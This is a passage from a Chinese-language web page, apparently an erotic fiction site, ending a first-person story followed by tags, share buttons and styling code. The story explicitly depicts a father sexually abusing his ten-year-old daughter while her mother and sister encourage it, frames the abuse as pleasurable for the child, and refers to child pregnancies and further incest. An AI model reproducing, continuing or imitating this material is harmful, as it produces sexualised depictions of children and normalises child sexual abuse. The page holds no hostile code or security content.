<p>「嗯。」她回答說，「你可以開始脫掉睡衣，你爸爸會教導你，該做什麼。」</p>
<p>我一向是個聽話的乖女兒，也想不出有什麼理由，不照媽媽說的去做。</p>
<p>我快手快腳地剝光了衣服，而其餘的家庭成員在一旁注視著。</p>
<p>凱鈴看著我脫衣，什麼也沒有說，只是慢慢地繼續吸吮爸爸。</p>
<p>「你現在可以停止了， 凱鈴。」爸爸道。</p>
<p>「該是讓你妹妹學習如何&#8230; 做你正在做的工作&#8230; 的時候了，我不想浪費時間。」很不情愿地（似乎是對我而言），姊姊停止了對爸爸肉棒的動作。</p>
<p>然而，當姊姊把東西拉出口，她的動作放得好慢，好像永遠也做不完。</p>
<p>「凱鈴！」爸爸不耐煩了。</p>
<p>「對不起，爹地。」凱鈴道「我忍不住。」她給了爸爸一個大大的露齒微笑，然後轉頭看我，表示她沒有對我生氣。</p>
<p>爸爸要我躺在床上，跟著便舉起我的膝蓋。</p>
<p>不久，我往下看，看見爸爸爬進我兩腿間，他的大肉棒滴淌著一種清亮的白色液體。</p>
<p>「你等一下要做什麼，爹地 ？」我問道，心中有一些害怕。</p>
<p>「爹地要把他的陰莖，放進你小穴里頭。」媽媽搶著回答。</p>
<p>此刻，爸爸似乎不太說得出話。</p>
<p>「等一下，爹地會開始干你，他的陰莖會整根插進你的里面，你要用力的去夾緊它，直到爹地把他的精液射到你身體里面。你想你作得到嗎？」</p>
<p>「我不曉得，媽咪，我想我可以試試。」我有些困惑，跟著問道：「可是，怎麼樣才能夾緊，什麼是精液，爹地什麼時候會射進我身體里面？」</p>
<p>姊姊哈哈大笑，張口想說某事，卻給媽媽狠狠地瞪了她一眼，她立刻閉上嘴。</p>
<p>「精液&#8230;.. 是一種黏黏的白色液體，會從男人的陰莖前面射出來，它應該要射進一個女孩的陰道里，這樣的話，男人的精液就能使這個女孩懷孕。」媽媽解釋道，「你緊縮你穴里的肌肉，就像是憋尿一樣，這樣夾緊爹地的陰莖。有時候，當男人射在你體內時，你會感覺到﹔可有時候也不會。什麼時候該停，爹地會告訴你的。」</p>
<p>「好，媽咪。」我承諾道，「我會努力去試的。」</p>
<p>其實我已經被這些新名詞給搞得暈頭轉向了。</p>
<p>陰莖、小穴，這些東西我是很熟悉，但首先，『精液』、爸爸『噴精』在我穴里？</p>
<p>還有，爸爸的『精子』讓我『受孕』？</p>
<p>我決定找出這每一個新字的意思。</p>
<p>至少，我已經知道一個字的意思，我以前只憑空猜想過的字。</p>
<p>我使用這個字，而那終於讓我實際感受到。</p>
<p>「過來這里，爹地，來『干』我。」我大聲說道。</p>
<p>對了，這就是『干』字的意思。</p>
<p>我已經想像過了。</p>
<p>爸爸老實地照作。</p>
<p>聽到我的要求，這一定對他刺激不小，特別是，在聽過媽媽教我怎麼去干之後。</p>
<p>爸爸將光禿禿的龜頭，在我的小裂縫前上下摩擦。</p>
<p>「喔，爹地。」我小聲道，「這感覺真好。」的確很好。</p>
<p>「這樣就叫好嗎？等到爸爸射到你里面，你就知道啥麼叫做好。」姊姊笑道。</p>
<p>媽媽又瞪了凱鈴一眼，她乖乖閉嘴。</p>
<p>「喔，蓓柔。」爸爸說道，「我們開始吧。」我不太清楚他的意思。</p>
<p>我并沒有感覺到他在我的體內，爸爸已經射精了嗎？</p>
<p>突然，我明白爸爸的意思，原本放在我小蜜唇之上的龜頭，開始刺進去了。</p>
<p>「唉唷！」我喘著氣，眼睛疼得突起。</p>
<p>「它進去了！」「喔&#8230;..」爸爸沒有發出聲音。</p>
<p>「它真的進去了！」我們一起往下看，爸爸的肉棒已經刺進我體內，大約兩寸。</p>
<p>我覺得漲漲的，但爸爸的肉棒還有四分之三等著插進來。</p>
<p>「喔！爹地。」我呻吟出聲，爸爸將肉棒滑出半寸，潤滑一些，然後再挺進一寸。</p>
<p>「這樣不行！它太大了！」</p>
<p>「放輕松點，蓓柔。」爸爸道，「這馬上就會過去，你只要放輕松，讓我進去。」</p>
<p>接下來的時間，爸爸努力地將肉棒進進出出，每次抽出四分之一至半寸，然後再刺進去。</p>
<p>我大口喘氣，感覺到越來越鼓漲，直到它突然劇痛起來。</p>
<p>「啊！」我張口慘叫，「好痛，痛死了！」</p>
<p>「再一下子就好。」爸爸斥道，一點也不可憐我。</p>
<p>「放松身體，我必須捅破你的處女。」</p>
<p>「他真的必須這麼做嗎，媽咪？」我抬頭問道。</p>
<p>仰視著媽媽，她同情地靠過來看。</p>
<p>媽媽認真地看著我，點點頭。</p>
<p>「總有一天，你還是得經歷這個過程的，我的女兒。」她道，「如果由你爹地親自來作，那樣是最好不過的。」</p>
<p>「好吧，如果我真的必須這麼做。」我賭氣說著，咬緊了牙齒。</p>
<p>「干吧！爹地。」</p>
<p>爸爸真的干下去了。</p>
<p>當爸爸的肉棒猛地全滑進我的穴里，我仰頭痛嚎。</p>
<p>『干』這種東西怎麼會被認為是樂趣呢？他們怎麼會想做這種痛死人的事呢？</p>
<p>我想，他們一定都瘋了！</p>
<p>「放輕松，蓓柔，輕松一點。」爸爸只會沒用的重復。</p>
<p>「就是這麼回事。」姊姊笑道，「不會每一次都這樣啦，只有頭一次會這麼痛啦．以後就不會了啦，你會喜歡喔！」</p>
<p>我想她在胡說八道。</p>
<p>還是好痛！</p>
<p>下一次？</p>
<p>我下定決心，這次之後，絕對沒有『下一次』。假如凱鈴喜歡被干，下一次就讓她被爸爸干到死吧。</p>
<p>我再也不要了！</p>
<p>我決定讓爸爸完成這次，我就能挺胸說「我不是膽小鬼」，但這就是全部了。</p>
<p>我絕對不再被人干了！</p>
<p>「前進。」我嘟囔道，「快點干我。」我想盡可能快點結束，這樣比較好。</p>
<p>爸爸對我微笑，稍稍退出一些。</p>
<p>「放心，蓓柔。」他道，「下一次，你會更喜歡它的。」</p>
<p>哈，真好笑，我想，因為我一點都不喜歡這次，所以，下一次一定比這一次更好。沒錯！</p>
<p>不過，我把這想法放在心里，開始試著去擠榨爸爸的肉棒，就像媽媽告訴我的那樣。</p>
<p>我一定是作對了某些事，因為爸爸立刻屏住氣息，驚叫道：「喔，老天，別那麼用力，蓓柔。你讓我快射出來了！」</p>
<p>我不知道他在說什麼，心里已經放棄去喜歡性的念頭了。</p>
<p>不過，要讓爸爸覺得舒服，這仍然是個好方法，即使我一點也不舒服。</p>
<p>我又擠榨他。</p>
<p>「啊！」爸爸發出呻吟，然後他喘氣不已，像是在拼命克制。</p>
<p>這倒是一種樂趣。</p>
<p>我猜想爸爸究竟能支撐多久，用力又擠榨他。</p>
<p>此時，爸爸似乎料到了我的動作，當我開始擠弄時，他忽然把肉棒滑出去。</p>
<p>我的蜜穴里一定被爸爸陰莖上了不少潤滑油，因為當我停止擠弄時，忽然覺得里面滑滑的，而爸爸又再一次地把肉棒刺進來。</p>
<p>此時，爸爸的陰莖全部刺進了我的小肚子。</p>
<p>這感覺不算真的痛，當爸爸的肉棒前端頂進我的子宮，并且開始在子宮頸滲出黏黏的流精，我只感覺像吃下一整只火雞似的，肚子好撐。</p>
<p>「嗯&#8230;.. 」我想：「你知道，終究這件事可能真的是有趣的。」</p>
<p>我又擠榨爸爸的肉棒。</p>
<p>此時，這漸漸開始刺激我，几乎像爸爸那麼多，當我用力擠榨時，甚至能感受到他的肉棒溫暖地充滿在我小腹內。</p>
<p>這好像在對我內部搔痒，而我真的想去搔痒。</p>
<p>「我做的對嗎，爹地？」我問道，一面試著用穴里的肌肉，拉扯爸爸的肉棒。</p>
<p>當我的嫩穴夾緊了爸爸越益膨漲的肉棒，這似乎真的有些痒。</p>
<p>「喔，寶貝，不要！我&#8230;.. 」爸爸說著，然後，他的聲音停住，眼睛睜大。</p>
<p>「喔，上帝，蓓柔&#8230; 」他喘氣道，「我&#8230;. 我快要&#8230;. 」</p>
<p>忽然，我覺得滑滑的，當爸爸的肉棒驀地跳動起來，一道溫暖而粘滑的液體濺上了我的子宮。</p>
<p>我剛剛才開始注意的痒痒，因為我擠榨爸爸的肉棒，卻突然痒到我無法忽視。</p>
<p>這感覺像是痒，讓我一定要去抓抓。</p>
<p>「喔！爹地。」我道，忽然更用力地擠榨，唯有此刻，我沒法控制它。</p>
<p>「爹地，喔，繼續作，喔，喔，喔！」我無法相信這種美好的感覺。</p>
<p>當這份感覺在小腹內激起陣陣漣漪，集中到嫩穴里，我只是想要爸爸的精液射在我體內。</p>
<p>突然，除了爸爸、我的幼穴，以及爸爸最好的肉棒，再沒有什麼事是重要的。小那使我感覺美妙無比，它一次又一次地跳動，射出使人安心的溫暖液體，充滿我的小嫩穴。</p>
<p>我依稀聽到爸爸沙啞的呼斥，當他在我穴里痙攣，而媽嗎和姊姊在一旁看。</p>
<p>「繼續作！」媽媽大聲道：「把你的精液射進我們女兒身體。讓我看見你搞大這個小女孩的肚子。」</p>
<p>「爹地。」姊姊在一旁附和，「讓這小鬼懷孕，就像你搞大我那樣。」</p>
<p>我不太確定他們的意思，但如果這是爸爸現在對我所做的，那我要得還會更多。</p>
<p>「繼續作。」我重復他們的字眼，即使我一點也不明白。</p>
<p>「搞大我的肚子，用你的精液把我射得滿滿的，讓我懷孕，像媽媽說的一樣。」</p>
<p>聽到自己十歲的小女兒乞求讓她大肚子，對爸爸而言，一定像夢一樣。</p>
<p>當他在我體內的精液潤滑了他的肉棒，減少了我的搔痒感，這時爸爸開始慢下來﹔但聽我要求他「搞大我的肚子」，是一個像爸爸那樣的男人所無法忽視的興奮。</p>
<p>爸爸的肉棒突然地變得更大，他用力地捅進我體內！</p>
<p>那是種令人作嘔的感覺，當爸爸的肉棒撐開我子宮口，突然地將他粘膩膩的精液射滿子宮。</p>
<p>我想，我感覺到興奮了。</p>
<p>當爸爸開始在子宮里射精，這感覺好像我在踢打小腹。</p>
<p>我大口喘氣、呻吟，和戰栗，迎接我生命中第一次真的性高潮來臨，這令我拼命擺動，猛拉著床單，像一只離水魚兒。</p>
<p>我緊掐著掌心，深呼吸，試著停住，但爸爸在我子宮內射精的感覺實在太強烈了。</p>
<p>它繼續不停地射，直到爸爸強烈的痙攣終於慢下來，停止噴送他粘膩的精液進我的肚子。</p>
<p>「爹地，爹地，我&#8230; 」我無法形容出這感覺有多美妙。</p>
<p>爸爸慢慢地拉出他的大肉棒。</p>
<p>我覺得，當他抽出肉棒之後，體內的感覺萬分空虛。</p>
<p>「嗯&#8230;嗯&#8230;」凱鈴發出一連串的含糊嗓音，她又吞下了爸爸的肉棒。</p>
<p>姊姊一定很喜歡精液的味道，因為她不放過任何的一滴精液，就連沾在爸爸肉棒上的一小圈紅色處女血也被舔得一乾二淨。</p>
<p>看著凱鈴清洗爸爸的肉棒，讓我有些心煩意亂，此刻，許多異樣的感覺集中在蜜穴外頭。</p>
<p>媽媽正舔著那里，親 地舐去蜜穴外的漿汁，就像凱鈴在舔爸爸那樣！</p>
<p>「喔，媽咪。」我驚道，「你不要那樣！」</p>
<p>「嗯&#8230;.. 」媽媽含糊道，暫停清理的動作。「別擔心，小甜心，媽咪喜歡這玩意兒。」</p>
<p>她繼續舔舐，直到每一滴帶血的白色漿汁之都舔乾淨。</p>
<p>「我也喜歡唷。」凱鈴笑道，她已經用舌頭清理完爸爸萎縮的肉棒。</p>
<p>「我難得吃到『櫻桃（處女）』口味。」房里一片大笑，佩服姊姊的雙關語。</p>
<p>我甚至微笑起來，依稀還記得爸爸說了某事，像『刺破』我的『處女』之類的話。</p>
<p>後來，爸爸向我說明『精液』的意思，和什麼叫『搞大肚子』。我則告訴他們，我一點都不在意爸爸是否真的『搞大我的肚子』，而几年後，他真的成功了。</p>
<p>爸爸同時也為了他沒有好好控制時間而道歉，他解釋說自己太興奮了，只想拼命加快，這或許是他第一次失去控制。</p>
<p>那時，我完全不在乎，因為那感覺對我而言已經夠美妙了。</p>
<p>第二天，爸爸徹底地向我展示，我初夜沒享受到的部分。</p>
<p>他几乎花了整個小時在我身上，令我興奮，直到我哀求他來干我，然後，我得到了想要的東西。</p>
<p>跟著，在他以白濁的精液射滿我小腹之前，爸爸彷佛干了我一個小時，不過，事實上，那應該只有十分鐘左右。</p>
<p>那時，我大概有五、六次高潮先後涌來。</p>
<p>感覺自己爸爸那可以制造嬰兒的溫暖精液填滿我的子宮，就像在蛋糕上 糖衣那樣的美好。</p>
<p>這就是我和爸爸第一次的故事。</p>
<p>這非常非常的刺激，好比媽媽第一次讓爸爸搞大我肚子。</p>
<p>也許，下一次我會告訴你那個故事。</p>
<p>或著，我可以告訴你，在我曾辦過的生日派對上，我的親戚們發現某個小女孩有多麼淫蕩。</p>
<p>或者，也可以談談我家夏季的露營旅行，在凱鈴生下嬰兒之前，在那里，從我們離家的那刻起，全家人再也沒穿半件衣服，直到姊姊在野草堆里分娩，那逼得我們不得不回家。</p>
<p>哈哈！我到現在都還記得，那個加油站年輕小伙子的表情！</p>
<p>當然，我也可以告訴你，關於我什麼時候生下爸爸的頭胎。</p>
<p>當時，爸爸的肉棒正捅在我屁眼里，肚子卻突然痛了起來，想起來真是好驢。</p>
<p>那個聽起來并不性感，卻仍是個有趣的故事</p>
<p>我會考慮告訴你們。</p>
<p>你們的朋友，蓓柔！</p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_115 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_115" >
<style>
/* custom css */
.tdb_single_tags{
                  margin-bottom: 2px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-weight: 600;
                }.tdb_single_tags span,
                .tdb_single_tags a{
                  font-size: 11px;
                }.tdb_single_tags span{
                  text-transform: uppercase;
                }.tdb_single_tags a:hover{
                  background-color: #4db2ec;
                  border-color: #4db2ec;
                  color: #fff;
                }.tdb_single_tags ul{
                  display: inline-block;
                  margin: 0;
                  list-style-type: none;
                  font-size: 0;
                }.tdb_single_tags li{
                  display: inline-block;
                  margin-left: 0;
                }.tdi_115 span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #222;
                }.tdi_115 a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                }.tdi_115 a:hover{
                    background-color: #ef73a0;
                
                    border-color: #ef73a0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_115 a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_115 a{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_115 a{
                    border: 1px solid #ededed;
                
					font-size:14px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>标签</span></li><li><a href="https://fsnovel.com/tag/%e4%ba%82%e5%80%ab/">亂倫</a></li><li><a href="https://fsnovel.com/tag/%e5%a5%b3%e5%85%92/">女兒</a></li><li><a href="https://fsnovel.com/tag/%e5%ae%b6%e5%ba%ad/">家庭</a></li><li><a href="https://fsnovel.com/tag/%e7%88%b8%e7%88%b8/">爸爸</a></li><li><a href="https://fsnovel.com/tag/%e8%99%95%e5%a5%b3/">處女</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_117  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_117{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_118 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_118" ><div id="tdi_118" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style7 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffsnovel.com%2F%25e6%2588%2591%25e5%2592%258c%25e7%2588%25b8%25e7%2588%25b8%25e7%259a%2584%25e7%25ac%25ac%25e4%25b8%2580%25e6%25ac%25a1%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E6%88%91%E5%92%8C%E7%88%B8%E7%88%B8%E7%9A%84%E7%AC%AC%E4%B8%80%E6%AC%A1&url=https%3A%2F%2Ffsnovel.com%2F%25e6%2588%2591%25e5%2592%258c%25e7%2588%25b8%25e7%2588%25b8%25e7%259a%2584%25e7%25ac%25ac%25e4%25b8%2580%25e6%25ac%25a1%2F&via=%E9%A2%A8%E9%9B%AA%E6%96%87%E5%AD%B8" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://fsnovel.com/%e6%88%91%e5%92%8c%e7%88%b8%e7%88%b8%e7%9a%84%e7%ac%ac%e4%b8%80%e6%ac%a1/&amp;media=https://fsnovel.com/wp-content/uploads/2021/09/0086-刺激的奴役-清新女神李七喜滿足你的捆綁慾望27f26.jpg&description=%E6%88%91%E5%92%8C%E7%88%B8%E7%88%B8%E7%9A%84%E7%AC%AC%E4%B8%80%E6%AC%A1" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E6%88%91%E5%92%8C%E7%88%B8%E7%88%B8%E7%9A%84%E7%AC%AC%E4%B8%80%E6%AC%A1 %0A%0A https://fsnovel.com/%e6%88%91%e5%92%8c%e7%88%b8%e7%88%b8%e7%9a%84%e7%ac%ac%e4%b8%80%e6%ac%a1/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_118" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_120  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_120{
margin-bottom:30px !important;
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_121 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_121" >
<style>

/* inline tdc_css att */

.tdi_121{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdi_121 .tdb-next-post a{
					color: #000000;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_121 .tdb-next-post:hover a{
					color: #dd3333;
				}.tdi_121 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_121 .tdb-next-post span{
					font-family:Rubik !important;font-size:11px !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_121 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_121 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_121 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_121 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_121 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_121 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_121 .tdb-next-post a{
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_121 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>前一篇文章</span><a href="https://fsnovel.com/%e5%a4%a7%e5%b3%b6%e6%b7%ab%e5%ad%90-%e5%ad%b8%e7%94%9f%e6%99%82%e4%bb%a3%e9%ab%98%e4%b8%ad/">大島淫子&#8212;學生時代(高中)</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>下一篇文章</span><a href="https://fsnovel.com/%e6%a0%a1%e5%9c%92%e6%b7%ab%e7%8d%b8/">校園淫獸</a></div></div></div><div class="vc_row_inner tdi_123  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_123{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_123,
				.tdi_123 .tdc-inner-columns{
				    display: block;
				}.tdi_123 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_125  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_125{
                    vertical-align: baseline;
                }.tdi_125 .vc_column-inner > .wpb_wrapper,
				.tdi_125 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_125 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_126 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_126" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: #000;
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            

            
            .tdi_126 .td-block-title > *:before,
            .tdi_126 .td-block-title > *:after {
                background-color: #dd3333 !important;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_126{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_126 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_126 .entry-thumb{
					background-position: center 50%;
				}.tdi_126 .td-image-container{
				 	flex: 0 0 20%;
				 	width: 20%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_126 .td-image-container,
				.ie11 .tdi_126 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_126 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_126 .td-module-meta-info,
				.ie11 .tdi_126 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_126 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_126 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_126 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_126 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_126 .td-module-container:before{
					bottom: -5px;
				
					border-color: #eaeaea;
				}.tdi_126 .entry-thumb,
				.tdi_126 .entry-thumb:before,
				.tdi_126 .entry-thumb:after{
					border-radius: 100%;
				}.tdi_126 .td-post-vid-time{
					display: block;
				}.tdi_126 .td-post-category{
					margin: 0px;
				
					padding: 4px 6px;
				
					border-radius: 3px;
				
					display: inline-block;
				
					background-color: #ff2181;
				
					color: #ffffff;
				
					border-width: 0px;
					border-style: solid;
					border-color: #aaa;
				
					font-family:Noto Sans SC !important;font-size:12px !important;line-height:1 !important;font-style:undefined !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:undefined !important;
				}.tdi_126 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_126 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_126 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_126 .td-read-more{
					display: none;
				}.tdi_126 .td-author-date{
					display: none;
				}.tdi_126 .td-post-author-name{
					display: none;
				}.tdi_126 .td-post-date,
				.tdi_126 .td-post-author-name span{
					display: none;
				}.tdi_126 .entry-review-stars{
					display: none;
				}.tdi_126 .td-icon-star,
                .tdi_126 .td-icon-star-empty,
                .tdi_126 .td-icon-star-half{
					font-size: 15px;
				}.tdi_126 .td-module-comments{
					display: none;
				}.tdi_126 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_126 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #ff2181;
				}.tdi_126 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_126 .td_module_wrap:hover .td-module-title a{
					color: #dd3333 !important;
				}.tdi_126.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_126 .td-load-more-wrap a:hover{    
					background-color: #dd3333 !important;
					border-color: #dd3333 !important;
				
					border-color: #dd3333 !important;
				}.tdi_126 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_126 .td-block-title a,
				.tdi_126 .td-block-title span{
					font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_126 .td-editor-date,
				.tdi_126 .td-editor-date .td-post-author-name a,
				.tdi_126 .td-editor-date .entry-date,
				.tdi_126 .td-module-comments a{
					font-family:Rubik !important;
				}html:not([class*='ie']) .tdi_126 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_126 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_126 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_126 .td-module-container:before{
					bottom: -10px;
				}.tdi_126 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_126 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_126 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_126 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_126 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_126 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_126 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_126 .td-post-category{
					padding: 5px;
				
					font-family:Noto Sans SC !important;font-size:11px !important;line-height:1 !important;font-style:undefined !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:undefined !important;
				}.tdi_126 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_126 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{
